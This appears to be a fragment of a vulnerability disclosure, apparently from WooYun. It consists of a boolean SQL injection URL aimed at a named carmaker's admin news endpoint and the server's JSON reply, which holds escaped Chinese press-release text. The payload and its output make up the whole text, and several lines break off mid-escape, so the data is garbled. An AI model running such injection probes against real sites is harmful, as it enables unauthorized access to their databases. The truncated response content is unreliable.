 www.qoros.com/admincp/site/operator/news/list/get_news_detail.php?news_id=12%27and%271%27=%271
{"status":"ok","data":{"itemlist":[{"news_id":"12","title":"\u89c2\u81f4\u6c7d\u8f66\u4efb\u547d\u58a8\u6590\u5148\u751f\u4e3a\u9996\u5e2d\u6267\u884c\u5b98
[\u4e2d\u56fd\u4e0a\u6d77\uff0c2015\u5e742\u67082\u65e5] \u4eca\u65e5\uff0c\u89c2\u81f4\u6c7d\u8f66\u5ba3\u5e03\u4efb\u547d\u58a8\u6590\u5148\u751f\uff0
Murtaugh\uff09\u4e3a\u516c\u53f8\u9996\u5e2d\u6267\u884c\u5b98\u3002\u89c2\u81f4\u6c7d\u8f66\u8463\u4e8b\u957f\u9648\u5b89\u5b81\u535a\u58eb\uff08Dr
Anning\uff09\u5ba3\u5e03\u8be5\u4efb\u547d\u5373\u65e5\u8d77\u751f\u6548\u3002","date":"2015-02-02","image":null,"content":"
[\u4e2d\u56fd\u4e0a\u6d77\uff0c2015\u5e742\u67082\u65e5] \u4eca\u65e5\uff0c\u89c2\u81f4\u6c7d\u8f66\u5ba3\u5e03\u4efb\u547d\u58a8\u6590\u5148\u751f\uff0
Murtaugh\uff09\u4e3a\u516c\u53f8\u9996\u5e2d\u6267\u884c\u5b98\u3002\u89c2\u81f4\u6c7d\u8f66\u8463\u4e8b\u957f\u9648\u5b89\u5b81\u535a\u58eb\uff08Dr
Anning\uff09\u5ba3\u5e03\u8be5\u4efb\u547d\u5373\u65e5\u8d77\u751f\u6548\u3002\r\n\u58a8\u6590\u5148\u751f\u662f\u5168\u7403\u6c7d\u8f66\u884c\u4e1a\
{"news_id":"11","title":"\u4ee5\u7b80\u6d01\u521b\u610f \u4f20\u54c1\u81f4\u5185\u6db5
\u89c2\u81f4\u6c7d\u8f66\u54c1\u724c\u6807\u8bc6\u83b7 2014 GOOD DESIGN\u2122 \u5927\u5956"},"nextNews":
{"news_id":"13","title":"\u89c2\u81f4\u6c7d\u8f66\u5c06\u643a\u89c2\u81f43\u5bb6\u65cf\u767b\u9646\u7b2c85\u5c4a\u65e5\u5185\u74e6\u8f66\u5c55"}}
www.wooyun.org